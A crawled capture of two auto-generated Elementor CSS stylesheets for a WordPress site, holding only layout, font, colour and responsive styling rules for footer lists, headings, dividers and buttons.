.elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-icon i{color:#CA1A02;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-icon svg{fill:#CA1A02;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-48103fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-text{color:#001C3A;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-48103fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-43ba525 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-347 .elementor-element.elementor-element-f684dff .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#292F36;}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-icon i{color:#CA1A02;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-icon svg{fill:#CA1A02;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-131e294{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-text{color:#001C3A;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-131e294 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-40fbe42 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-347 .elementor-element.elementor-element-931d387 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#292F36;}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-icon i{color:#CA1A02;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-icon svg{fill:#CA1A02;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-981af69{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-text{color:#001C3A;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-981af69 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-0afe40a .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#292F36;}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-icon i{color:#CA1A02;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-icon svg{fill:#CA1A02;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-b6d5e9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:-10px;}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-text{color:#001C3A;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-b6d5e9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-icon i{color:#CA1A02;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-icon svg{fill:#CA1A02;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-c395daf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-text{color:#001C3A;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-c395daf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-ab10952{border-style:none;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-347 .elementor-element.elementor-element-f50d9b0{--divider-border-style:solid;--divider-color:#B1B1B1;--divider-border-width:1px;}.elementor-347 .elementor-element.elementor-element-f50d9b0 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-f50d9b0 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-347 .elementor-element.elementor-element-8e5c159 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-347 .elementor-element.elementor-element-8e5c159{text-align:center;font-family:"Red Hat Display", Sans-serif;font-size:13px;font-weight:400;letter-spacing:0.32px;color:#001C3A;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-347 .elementor-element.elementor-element-3486da1 img{width:100%;}}@media(max-width:767px){.elementor-347 .elementor-element.elementor-element-7c78005{margin-top:50px;margin-bottom:0px;padding:30px 0px 230px 0px;}.elementor-347 .elementor-element.elementor-element-86b44c0{text-align:center;}.elementor-347 .elementor-element.elementor-element-ed3ef12{text-align:center;}.elementor-347 .elementor-element.elementor-element-ed3ef12 .elementor-heading-title{font-size:18px;line-height:1.3em;letter-spacing:2.7px;}.elementor-347 .elementor-element.elementor-element-8267add{width:100%;max-width:100%;}.elementor-347 .elementor-element.elementor-element-8267add > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-c2f475e{top:0px;}.elementor-347 .elementor-element.elementor-element-9c05676{padding:50px 0px 20px 0px;}.elementor-347 .elementor-element.elementor-element-3486da1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-3486da1{text-align:center;}.elementor-347 .elementor-element.elementor-element-3486da1 img{width:85%;}.elementor-347 .elementor-element.elementor-element-bcd5405 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-347 .elementor-element.elementor-element-bcd5405{text-align:center;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-widget-container{text-align:center;}.elementor-347 .elementor-element.elementor-element-8cd05b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-347 .elementor-element.elementor-element-256f486{text-align:center;}.elementor-347 .elementor-element.elementor-element-43ba525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-347 .elementor-element.elementor-element-f684dff{text-align:center;}.elementor-347 .elementor-element.elementor-element-40fbe42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-347 .elementor-element.elementor-element-40fbe42 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-347 .elementor-element.elementor-element-931d387{text-align:center;}.elementor-347 .elementor-element.elementor-element-0afe40a{text-align:center;}}@media(min-width:768px){.elementor-347 .elementor-element.elementor-element-fd2b741{width:49.173%;}.elementor-347 .elementor-element.elementor-element-b08c13b{width:50%;}.elementor-347 .elementor-element.elementor-element-a6a0b3a{width:25%;}.elementor-347 .elementor-element.elementor-element-8cd05b0{width:15%;}.elementor-347 .elementor-element.elementor-element-40fbe42{width:20%;}}/* Start custom CSS for text-editor, class: .elementor-element-8e5c159 */.elementor-347 .elementor-element.elementor-element-8e5c159 span{
    color:#CA1A02;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medlabglobal.com/wp-content/uploads/elementor/css/post-842.css?ver=1769002040
body_size: 614
content:
.elementor-842 .elementor-element.elementor-element-8c4f510:not(.elementor-motion-effects-element-type-background), .elementor-842 .elementor-element.elementor-element-8c4f510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medlabglobal.com/wp-content/uploads/2023/09/b.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-842 .elementor-element.elementor-element-8c4f510 > .elementor-container{min-height:360px;}.elementor-842 .elementor-element.elementor-element-8c4f510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-842 .elementor-element.elementor-element-8c4f510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-842 .elementor-element.elementor-element-0420b27 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-842 .elementor-element.elementor-element-c5a9961 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:72px;font-weight:bold;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-842 .elementor-element.elementor-element-c9c66b2{margin-top:60px;margin-bottom:0px;}.elementor-842 .elementor-element.elementor-element-2a14c9c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-2a14c9c{text-align:center;}.elementor-842 .elementor-element.elementor-element-2a14c9c .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:24px;font-weight:bold;text-transform:uppercase;letter-spacing:2.7px;color:#02458C;}.elementor-842 .elementor-element.elementor-element-83a7979{padding:60px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-842 .elementor-element.elementor-element-a9dd602.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-842 .elementor-element.elementor-element-a9dd602.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-842 .elementor-element.elementor-element-a9dd602 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-842 .elementor-element.elementor-element-b9927c2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-b9927c2{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.32px;color:#001C3A;}.elementor-842 .elementor-element.elementor-element-f19402f{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.32px;color:#001C3A;}.elementor-842 .elementor-element.elementor-element-25cdb2d{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.32px;color:#001C3A;}.elementor-842 .elementor-element.elementor-element-fd5949b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-842 .elementor-element.elementor-element-fd5949b{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.32px;color:#001C3A;}.elementor-842 .elementor-element.elementor-element-0cf7e0d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-0cf7e0d .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;letter-spacing:2.7px;color:#02458C;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-842 .elementor-element.elementor-element-f2b3aa5 .elementor-button{background-color:#CA1A02;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CA1A02;border-radius:5px 5px 5px 5px;padding:13px 40px 13px 40px;}.elementor-842 .elementor-element.elementor-element-f2b3aa5 .elementor-button:hover, .elementor-842 .elementor-element.elementor-element-f2b3aa5 .elementor-button:focus{background-color:#02010100;color:#CA1A02;border-color:#CA1A02;}.elementor-842 .elementor-element.elementor-element-f2b3aa5{width:auto;max-width:auto;}.elementor-842 .elementor-element.elementor-element-f2b3aa5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-f2b3aa5 .elementor-button:hover svg, .elementor-842 .elementor-element.elementor-element-f2b3aa5 .elementor-button:focus svg{fill:#CA1A02;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-842 .elementor-element.elementor-element-618eacf img{width:100%;}@media(max-width:767px){.elementor-842 .elementor-element.elementor-element-8c4f510 > .elementor-container{min-height:200px;}.elementor-842 .elementor-element.elementor-element-0420b27{text-align:center;}.elementor-842 .elementor-element.elementor-element-c5a9961{text-align:center;}.elementor-842 .elementor-element.elementor-element-c5a9961 .elementor-heading-title{font-size:30px;}.elementor-842 .elementor-element.elementor-element-c9c66b2{margin-top:40px;margin-bottom:0px;}.elementor-842 .elementor-element.elementor-element-2a14c9c{text-align:center;}.elementor-842 .elementor-element.elementor-element-2a14c9c .elementor-heading-title{font-size:16px;}.elementor-842 .elementor-element.elementor-element-83a7979{padding:30px 0px 30px 0px;}.elementor-842 .elementor-element.elementor-element-a9dd602 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-842 .elementor-element.elementor-element-b9927c2{text-align:center;}.elementor-842 .elementor-element.elementor-element-f19402f{text-align:center;}.elementor-842 .elementor-element.elementor-element-25cdb2d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-25cdb2d{text-align:center;}.elementor-842 .elementor-element.elementor-element-fd5949b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-fd5949b{text-align:center;}.elementor-842 .elementor-element.elementor-element-0cf7e0d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-842 .elementor-element.elementor-element-0cf7e0d{text-align:center;}.elementor-842 .elementor-element.elementor-element-0cf7e0d .elementor-heading-title{font-size:16px;}.elementor-842 .elementor-element.elementor-element-f2b3aa5{width:100%;max-width:100%;}}